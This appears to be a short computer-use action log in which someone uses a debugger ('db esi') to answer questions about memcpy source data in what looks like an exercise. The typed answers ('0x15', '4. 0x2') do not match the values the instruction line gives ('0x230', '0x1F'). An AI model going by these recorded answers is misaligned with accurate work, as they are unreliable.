
text(1)

key(Return)

mouse_move(762, 587)

double_click(741, 575)

mouse_move(728, 592)

mouse_move(689, 461)

mouse_move(721, 485)
text(db esi)

mouse_move(969, 505)

Finish question 5 on the memcpy source data and record answers 4. 0x230 and 5. 0x1F
text(data to the memcopy located in my file?)

text(5.)

text(0x15)

text(4. 0x2)
